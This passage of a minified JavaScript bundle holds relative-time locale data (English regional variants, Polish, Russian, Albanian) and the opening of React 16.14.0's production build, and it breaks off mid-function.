ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}},{locale:"en-001",parentLocale:"en",fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr",other:"in {0} yr"},past:{one:"{0} yr ago",other:"{0} yr ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo",other:"in {0} mo"},past:{one:"{0} mo ago",other:"{0} mo ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr",other:"in {0} hr"},past:{one:"{0} hr ago",other:"{0} hr ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min",other:"in {0} min"},past:{one:"{0} min ago",other:"{0} min ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec",other:"in {0} sec"},past:{one:"{0} sec ago",other:"{0} sec ago"}}}}},{locale:"en-150",parentLocale:"en-001"},{locale:"en-AG",parentLocale:"en-001"},{locale:"en-AI",parentLocale:"en-001"},{locale:"en-AS",parentLocale:"en"},{locale:"en-AT",parentLocale:"en-150"},{locale:"en-AU",parentLocale:"en-001",fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr",other:"in {0} yrs"},past:{one:"{0} yr ago",other:"{0} yrs ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"h",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr",other:"in {0} hrs"},past:{one:"{0} hr ago",other:"{0} hrs ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} mins"},past:{one:"{0} min. ago",other:"{0} mins ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} secs"},past:{one:"{0} sec. ago",other:"{0} secs ago"}}}}},{locale:"en-BB",parentLocale:"en-001"},{locale:"en-BE",parentLocale:"en-001"},{locale:"en-BI",parentLocale:"en"},{locale:"en-BM",parentLocale:"en-001"},{locale:"en-BS",parentLocale:"en-001"},{locale:"en-BW",parentLocale:"en-001"},{locale:"en-BZ",parentLocale:"en-001"},{locale:"en-CA",parentLocale:"en-001",fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yrs."},past:{one:"{0} yr. ago",other:"{0} yrs. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mos."},past:{one:"{0} mo. ago",other:"{0} mos. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hrs."},past:{one:"{0} hr. ago",other:"{0} hrs. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} mins."},past:{one:"{0} min. ago",other:"{0} mins. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} secs."},past:{one:"{0} sec. ago",other:"{0} secs. ago"}}}}},{locale:"en-CC",parentLocale:"en-001"},{locale:"en-CH",parentLocale:"en-150"},{locale:"en-CK",parentLocale:"en-001"},{locale:"en-CM",parentLocale:"en-001"},{locale:"en-CX",parentLocale:"en-001"},{locale:"en-CY",parentLocale:"en-001"},{locale:"en-DE",parentLocale:"en-150"},{locale:"en-DG",parentLocale:"en-001"},{locale:"en-DK",parentLocale:"en-150"},{locale:"en-DM",parentLocale:"en-001"},{locale:"en-Dsrt",pluralRuleFunction:function(e,t){return"other"},fields:{year:{displayName:"Year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{other:"+{0} y"},past:{other:"-{0} y"}}},"year-short":{displayName:"Year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{other:"+{0} y"},past:{other:"-{0} y"}}},month:{displayName:"Month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{other:"+{0} m"},past:{other:"-{0} m"}}},"month-short":{displayName:"Month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{other:"+{0} m"},past:{other:"-{0} m"}}},day:{displayName:"Day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{other:"+{0} d"},past:{other:"-{0} d"}}},"day-short":{displayName:"Day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{other:"+{0} d"},past:{other:"-{0} d"}}},hour:{displayName:"Hour",relative:{0:"this hour"},relativeTime:{future:{other:"+{0} h"},past:{other:"-{0} h"}}},"hour-short":{displayName:"Hour",relative:{0:"this hour"},relativeTime:{future:{other:"+{0} h"},past:{other:"-{0} h"}}},minute:{displayName:"Minute",relative:{0:"this minute"},relativeTime:{future:{other:"+{0} min"},past:{other:"-{0} min"}}},"minute-short":{displayName:"Minute",relative:{0:"this minute"},relativeTime:{future:{other:"+{0} min"},past:{other:"-{0} min"}}},second:{displayName:"Second",relative:{0:"now"},relativeTime:{future:{other:"+{0} s"},past:{other:"-{0} s"}}},"second-short":{displayName:"Second",relative:{0:"now"},relativeTime:{future:{other:"+{0} s"},past:{other:"-{0} s"}}}}},{locale:"en-ER",parentLocale:"en-001"},{locale:"en-FI",parentLocale:"en-150"},{locale:"en-FJ",parentLocale:"en-001"},{locale:"en-FK",parentLocale:"en-001"},{locale:"en-FM",parentLocale:"en-001"},{locale:"en-GB",parentLocale:"en-001"},{locale:"en-GD",parentLocale:"en-001"},{locale:"en-GG",parentLocale:"en-001"},{locale:"en-GH",parentLocale:"en-001"},{locale:"en-GI",parentLocale:"en-001"},{locale:"en-GM",parentLocale:"en-001"},{locale:"en-GU",parentLocale:"en"},{locale:"en-GY",parentLocale:"en-001"},{locale:"en-HK",parentLocale:"en-001"},{locale:"en-IE",parentLocale:"en-001"},{locale:"en-IL",parentLocale:"en-001"},{locale:"en-IM",parentLocale:"en-001"},{locale:"en-IN",parentLocale:"en-001"},{locale:"en-IO",parentLocale:"en-001"},{locale:"en-JE",parentLocale:"en-001"},{locale:"en-JM",parentLocale:"en-001"},{locale:"en-KE",parentLocale:"en-001"},{locale:"en-KI",parentLocale:"en-001"},{locale:"en-KN",parentLocale:"en-001"},{locale:"en-KY",parentLocale:"en-001"},{locale:"en-LC",parentLocale:"en-001"},{locale:"en-LR",parentLocale:"en-001"},{locale:"en-LS",parentLocale:"en-001"},{locale:"en-MG",parentLocale:"en-001"},{locale:"en-MH",parentLocale:"en"},{locale:"en-MO",parentLocale:"en-001"},{locale:"en-MP",parentLocale:"en"},{locale:"en-MS",parentLocale:"en-001"},{locale:"en-MT",parentLocale:"en-001"},{locale:"en-MU",parentLocale:"en-001"},{locale:"en-MW",parentLocale:"en-001"},{locale:"en-MY",parentLocale:"en-001"},{locale:"en-NA",parentLocale:"en-001"},{locale:"en-NF",parentLocale:"en-001"},{locale:"en-NG",parentLocale:"en-001"},{locale:"en-NL",parentLocale:"en-150"},{locale:"en-NR",parentLocale:"en-001"},{locale:"en-NU",parentLocale:"en-001"},{locale:"en-NZ",parentLocale:"en-001"},{locale:"en-PG",parentLocale:"en-001"},{locale:"en-PH",parentLocale:"en-001"},{locale:"en-PK",parentLocale:"en-001"},{locale:"en-PN",parentLocale:"en-001"},{locale:"en-PR",parentLocale:"en"},{locale:"en-PW",parentLocale:"en-001"},{locale:"en-RW",parentLocale:"en-001"},{locale:"en-SB",parentLocale:"en-001"},{locale:"en-SC",parentLocale:"en-001"},{locale:"en-SD",parentLocale:"en-001"},{locale:"en-SE",parentLocale:"en-150"},{locale:"en-SG",parentLocale:"en-001",fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr",relative:{0:"this yr",1:"next yr","-1":"last yr"},relativeTime:{future:{one:"in {0} yr",other:"in {0} yr"},past:{one:"{0} yr ago",other:"{0} yr ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mth",relative:{0:"this mth",1:"next mth","-1":"last mth"},relativeTime:{future:{one:"in {0} mth",other:"in {0} mth"},past:{one:"{0} mth ago",other:"{0} mth ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr",other:"in {0} hr"},past:{one:"{0} hr ago",other:"{0} hr ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min",other:"in {0} min"},past:{one:"{0} min ago",other:"{0} min ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec",other:"in {0} sec"},past:{one:"{0} sec ago",other:"{0} sec ago"}}}}},{locale:"en-SH",parentLocale:"en-001"},{locale:"en-SI",parentLocale:"en-150"},{locale:"en-SL",parentLocale:"en-001"},{locale:"en-SS",parentLocale:"en-001"},{locale:"en-SX",parentLocale:"en-001"},{locale:"en-SZ",parentLocale:"en-001"},{locale:"en-Shaw",pluralRuleFunction:function(e,t){return"other"},fields:{year:{displayName:"Year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{other:"+{0} y"},past:{other:"-{0} y"}}},"year-short":{displayName:"Year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{other:"+{0} y"},past:{other:"-{0} y"}}},month:{displayName:"Month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{other:"+{0} m"},past:{other:"-{0} m"}}},"month-short":{displayName:"Month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{other:"+{0} m"},past:{other:"-{0} m"}}},day:{displayName:"Day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{other:"+{0} d"},past:{other:"-{0} d"}}},"day-short":{displayName:"Day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{other:"+{0} d"},past:{other:"-{0} d"}}},hour:{displayName:"Hour",relative:{0:"this hour"},relativeTime:{future:{other:"+{0} h"},past:{other:"-{0} h"}}},"hour-short":{displayName:"Hour",relative:{0:"this hour"},relativeTime:{future:{other:"+{0} h"},past:{other:"-{0} h"}}},minute:{displayName:"Minute",relative:{0:"this minute"},relativeTime:{future:{other:"+{0} min"},past:{other:"-{0} min"}}},"minute-short":{displayName:"Minute",relative:{0:"this minute"},relativeTime:{future:{other:"+{0} min"},past:{other:"-{0} min"}}},second:{displayName:"Second",relative:{0:"now"},relativeTime:{future:{other:"+{0} s"},past:{other:"-{0} s"}}},"second-short":{displayName:"Second",relative:{0:"now"},relativeTime:{future:{other:"+{0} s"},past:{other:"-{0} s"}}}}},{locale:"en-TC",parentLocale:"en-001"},{locale:"en-TK",parentLocale:"en-001"},{locale:"en-TO",parentLocale:"en-001"},{locale:"en-TT",parentLocale:"en-001"},{locale:"en-TV",parentLocale:"en-001"},{locale:"en-TZ",parentLocale:"en-001"},{locale:"en-UG",parentLocale:"en-001"},{locale:"en-UM",parentLocale:"en"},{locale:"en-US",parentLocale:"en"},{locale:"en-VC",parentLocale:"en-001"},{locale:"en-VG",parentLocale:"en-001"},{locale:"en-VI",parentLocale:"en"},{locale:"en-VU",parentLocale:"en-001"},{locale:"en-WS",parentLocale:"en-001"},{locale:"en-ZA",parentLocale:"en-001"},{locale:"en-ZM",parentLocale:"en-001"},{locale:"en-ZW",parentLocale:"en-001"}]}()},,,function(e,t,n){e.exports=function(){"use strict";return[{locale:"pl",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=n[0],o=!n[1],i=r.slice(-1),a=r.slice(-2);return t?"other":1==e&&o?"one":o&&i>=2&&i<=4&&(a<12||a>14)?"few":o&&1!=r&&(0==i||1==i)||o&&i>=5&&i<=9||o&&a>=12&&a<=14?"many":"other"},fields:{year:{displayName:"rok",relative:{0:"w tym roku",1:"w przyszłym roku","-1":"w zeszłym roku"},relativeTime:{future:{one:"za {0} rok",few:"za {0} lata",many:"za {0} lat",other:"za {0} roku"},past:{one:"{0} rok temu",few:"{0} lata temu",many:"{0} lat temu",other:"{0} roku temu"}}},"year-short":{displayName:"r.",relative:{0:"w tym roku",1:"w przyszłym roku","-1":"w zeszłym roku"},relativeTime:{future:{one:"za {0} rok",few:"za {0} lata",many:"za {0} lat",other:"za {0} roku"},past:{one:"{0} rok temu",few:"{0} lata temu",many:"{0} lat temu",other:"{0} roku temu"}}},month:{displayName:"miesiąc",relative:{0:"w tym miesiącu",1:"w przyszłym miesiącu","-1":"w zeszłym miesiącu"},relativeTime:{future:{one:"za {0} miesiąc",few:"za {0} miesiące",many:"za {0} miesięcy",other:"za {0} miesiąca"},past:{one:"{0} miesiąc temu",few:"{0} miesiące temu",many:"{0} miesięcy temu",other:"{0} miesiąca temu"}}},"month-short":{displayName:"mies.",relative:{0:"w tym miesiącu",1:"w przyszłym miesiącu","-1":"w zeszłym miesiącu"},relativeTime:{future:{one:"za {0} mies.",few:"za {0} mies.",many:"za {0} mies.",other:"za {0} mies."},past:{one:"{0} mies. temu",few:"{0} mies. temu",many:"{0} mies. temu",other:"{0} mies. temu"}}},day:{displayName:"dzień",relative:{0:"dzisiaj",1:"jutro",2:"pojutrze","-2":"przedwczoraj","-1":"wczoraj"},relativeTime:{future:{one:"za {0} dzień",few:"za {0} dni",many:"za {0} dni",other:"za {0} dnia"},past:{one:"{0} dzień temu",few:"{0} dni temu",many:"{0} dni temu",other:"{0} dnia temu"}}},"day-short":{displayName:"dzień",relative:{0:"dzisiaj",1:"jutro",2:"pojutrze","-2":"przedwczoraj","-1":"wczoraj"},relativeTime:{future:{one:"za {0} dzień",few:"za {0} dni",many:"za {0} dni",other:"za {0} dnia"},past:{one:"{0} dzień temu",few:"{0} dni temu",many:"{0} dni temu",other:"{0} dnia temu"}}},hour:{displayName:"godzina",relative:{0:"ta godzina"},relativeTime:{future:{one:"za {0} godzinę",few:"za {0} godziny",many:"za {0} godzin",other:"za {0} godziny"},past:{one:"{0} godzinę temu",few:"{0} godziny temu",many:"{0} godzin temu",other:"{0} godziny temu"}}},"hour-short":{displayName:"godz.",relative:{0:"ta godzina"},relativeTime:{future:{one:"za {0} godz.",few:"za {0} godz.",many:"za {0} godz.",other:"za {0} godz."},past:{one:"{0} godz. temu",few:"{0} godz. temu",many:"{0} godz. temu",other:"{0} godz. temu"}}},minute:{displayName:"minuta",relative:{0:"ta minuta"},relativeTime:{future:{one:"za {0} minutę",few:"za {0} minuty",many:"za {0} minut",other:"za {0} minuty"},past:{one:"{0} minutę temu",few:"{0} minuty temu",many:"{0} minut temu",other:"{0} minuty temu"}}},"minute-short":{displayName:"min",relative:{0:"ta minuta"},relativeTime:{future:{one:"za {0} min",few:"za {0} min",many:"za {0} min",other:"za {0} min"},past:{one:"{0} min temu",few:"{0} min temu",many:"{0} min temu",other:"{0} min temu"}}},second:{displayName:"sekunda",relative:{0:"teraz"},relativeTime:{future:{one:"za {0} sekundę",few:"za {0} sekundy",many:"za {0} sekund",other:"za {0} sekundy"},past:{one:"{0} sekundę temu",few:"{0} sekundy temu",many:"{0} sekund temu",other:"{0} sekundy temu"}}},"second-short":{displayName:"sek.",relative:{0:"teraz"},relativeTime:{future:{one:"za {0} sek.",few:"za {0} sek.",many:"za {0} sek.",other:"za {0} sek."},past:{one:"{0} sek. temu",few:"{0} sek. temu",many:"{0} sek. temu",other:"{0} sek. temu"}}}}}]}()},,,function(e,t,n){e.exports=function(){"use strict";return[{locale:"ru",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=n[0],o=!n[1],i=r.slice(-1),a=r.slice(-2);return t?"other":o&&1==i&&11!=a?"one":o&&i>=2&&i<=4&&(a<12||a>14)?"few":o&&0==i||o&&i>=5&&i<=9||o&&a>=11&&a<=14?"many":"other"},fields:{year:{displayName:"год",relative:{0:"в этом году",1:"в следующем году","-1":"в прошлом году"},relativeTime:{future:{one:"через {0} год",few:"через {0} года",many:"через {0} лет",other:"через {0} года"},past:{one:"{0} год назад",few:"{0} года назад",many:"{0} лет назад",other:"{0} года назад"}}},"year-short":{displayName:"г.",relative:{0:"в этом г.",1:"в след. г.","-1":"в прошлом г."},relativeTime:{future:{one:"через {0} г.",few:"через {0} г.",many:"через {0} л.",other:"через {0} г."},past:{one:"{0} г. назад",few:"{0} г. назад",many:"{0} л. назад",other:"{0} г. назад"}}},month:{displayName:"месяц",relative:{0:"в этом месяце",1:"в следующем месяце","-1":"в прошлом месяце"},relativeTime:{future:{one:"через {0} месяц",few:"через {0} месяца",many:"через {0} месяцев",other:"через {0} месяца"},past:{one:"{0} месяц назад",few:"{0} месяца назад",many:"{0} месяцев назад",other:"{0} месяца назад"}}},"month-short":{displayName:"мес.",relative:{0:"в этом мес.",1:"в следующем мес.","-1":"в прошлом мес."},relativeTime:{future:{one:"через {0} мес.",few:"через {0} мес.",many:"через {0} мес.",other:"через {0} мес."},past:{one:"{0} мес. назад",few:"{0} мес. назад",many:"{0} мес. назад",other:"{0} мес. назад"}}},day:{displayName:"день",relative:{0:"сегодня",1:"завтра",2:"послезавтра","-2":"позавчера","-1":"вчера"},relativeTime:{future:{one:"через {0} день",few:"через {0} дня",many:"через {0} дней",other:"через {0} дня"},past:{one:"{0} день назад",few:"{0} дня назад",many:"{0} дней назад",other:"{0} дня назад"}}},"day-short":{displayName:"дн.",relative:{0:"сегодня",1:"завтра",2:"послезавтра","-2":"позавчера","-1":"вчера"},relativeTime:{future:{one:"через {0} дн.",few:"через {0} дн.",many:"через {0} дн.",other:"через {0} дн."},past:{one:"{0} дн. назад",few:"{0} дн. назад",many:"{0} дн. назад",other:"{0} дн. назад"}}},hour:{displayName:"час",relative:{0:"в этот час"},relativeTime:{future:{one:"через {0} час",few:"через {0} часа",many:"через {0} часов",other:"через {0} часа"},past:{one:"{0} час назад",few:"{0} часа назад",many:"{0} часов назад",other:"{0} часа назад"}}},"hour-short":{displayName:"ч",relative:{0:"в этот час"},relativeTime:{future:{one:"через {0} ч.",few:"через {0} ч.",many:"через {0} ч.",other:"через {0} ч."},past:{one:"{0} ч. назад",few:"{0} ч. назад",many:"{0} ч. назад",other:"{0} ч. назад"}}},minute:{displayName:"минута",relative:{0:"в эту минуту"},relativeTime:{future:{one:"через {0} минуту",few:"через {0} минуты",many:"через {0} минут",other:"через {0} минуты"},past:{one:"{0} минуту назад",few:"{0} минуты назад",many:"{0} минут назад",other:"{0} минуты назад"}}},"minute-short":{displayName:"мин.",relative:{0:"в эту минуту"},relativeTime:{future:{one:"через {0} мин.",few:"через {0} мин.",many:"через {0} мин.",other:"через {0} мин."},past:{one:"{0} мин. назад",few:"{0} мин. назад",many:"{0} мин. назад",other:"{0} мин. назад"}}},second:{displayName:"секунда",relative:{0:"сейчас"},relativeTime:{future:{one:"через {0} секунду",few:"через {0} секунды",many:"через {0} секунд",other:"через {0} секунды"},past:{one:"{0} секунду назад",few:"{0} секунды назад",many:"{0} секунд назад",other:"{0} секунды назад"}}},"second-short":{displayName:"сек.",relative:{0:"сейчас"},relativeTime:{future:{one:"через {0} сек.",few:"через {0} сек.",many:"через {0} сек.",other:"через {0} сек."},past:{one:"{0} сек. назад",few:"{0} сек. назад",many:"{0} сек. назад",other:"{0} сек. назад"}}}}},{locale:"ru-BY",parentLocale:"ru"},{locale:"ru-KG",parentLocale:"ru"},{locale:"ru-KZ",parentLocale:"ru"},{locale:"ru-MD",parentLocale:"ru"},{locale:"ru-UA",parentLocale:"ru"}]}()},,,function(e,t,n){e.exports=function(){"use strict";return[{locale:"sq",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=Number(n[0])==e,o=r&&n[0].slice(-1),i=r&&n[0].slice(-2);return t?1==e?"one":4==o&&14!=i?"many":"other":1==e?"one":"other"},fields:{year:{displayName:"vit",relative:{0:"sivjet",1:"mot","-1":"vjet"},relativeTime:{future:{one:"pas {0} viti",other:"pas {0} vjetësh"},past:{one:"{0} vit më parë",other:"{0} vjet më parë"}}},"year-short":{displayName:"vit",relative:{0:"këtë vit",1:"vitin e ardhshëm","-1":"vitin e kaluar"},relativeTime:{future:{one:"pas {0} viti",other:"pas {0} vjetësh"},past:{one:"{0} vit më parë",other:"{0} vjet më parë"}}},month:{displayName:"muaj",relative:{0:"këtë muaj",1:"muajin e ardhshëm","-1":"muajin e kaluar"},relativeTime:{future:{one:"pas {0} muaji",other:"pas {0} muajsh"},past:{one:"{0} muaj më parë",other:"{0} muaj më parë"}}},"month-short":{displayName:"muaj",relative:{0:"këtë muaj",1:"muajin e ardhshëm","-1":"muajin e kaluar"},relativeTime:{future:{one:"pas {0} muaji",other:"pas {0} muajsh"},past:{one:"{0} muaj më parë",other:"{0} muaj më parë"}}},day:{displayName:"ditë",relative:{0:"sot",1:"nesër","-1":"dje"},relativeTime:{future:{one:"pas {0} dite",other:"pas {0} ditësh"},past:{one:"{0} ditë më parë",other:"{0} ditë më parë"}}},"day-short":{displayName:"ditë",relative:{0:"sot",1:"nesër","-1":"dje"},relativeTime:{future:{one:"pas {0} dite",other:"pas {0} ditësh"},past:{one:"{0} ditë më parë",other:"{0} ditë më parë"}}},hour:{displayName:"orë",relative:{0:"këtë orë"},relativeTime:{future:{one:"pas {0} ore",other:"pas {0} orësh"},past:{one:"{0} orë më parë",other:"{0} orë më parë"}}},"hour-short":{displayName:"orë",relative:{0:"këtë orë"},relativeTime:{future:{one:"pas {0} ore",other:"pas {0} orësh"},past:{one:"{0} orë më parë",other:"{0} orë më parë"}}},minute:{displayName:"minutë",relative:{0:"këtë minutë"},relativeTime:{future:{one:"pas {0} minute",other:"pas {0} minutash"},past:{one:"{0} minutë më parë",other:"{0} minuta më parë"}}},"minute-short":{displayName:"min",relative:{0:"këtë minutë"},relativeTime:{future:{one:"pas {0} min",other:"pas {0} min"},past:{one:"{0} min më parë",other:"{0} min më parë"}}},second:{displayName:"sekondë",relative:{0:"tani"},relativeTime:{future:{one:"pas {0} sekonde",other:"pas {0} sekondash"},past:{one:"{0} sekondë më parë",other:"{0} sekonda më parë"}}},"second-short":{displayName:"sek",relative:{0:"tani"},relativeTime:{future:{one:"pas {0} sek",other:"pas {0} sek"},past:{one:"{0} sek më parë",other:"{0} sek më parë"}}}}},{locale:"sq-MK",parentLocale:"sq"},{locale:"sq-XK",parentLocale:"sq"}]}()},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";
/** @license React v16.14.0
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(190),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.forward_ref"):60112,d=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,m="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var g={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function _(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}function w(){}function x(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}_.prototype.isReactComponent={},_.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(y(85));this.updater.enqueueSetState(this,e,t,"setState")},_.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=_.prototype;var E=x.prototype=new w;E.constructor=x,r(E,_.prototype),E.isPureReactComponent=!0;var S={current:null},O=Object.prototype.hasOwnProperty,T={key:!0,ref:!0,__self:!0,__source:!0};function k(e,t,n){var r,o={},a=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 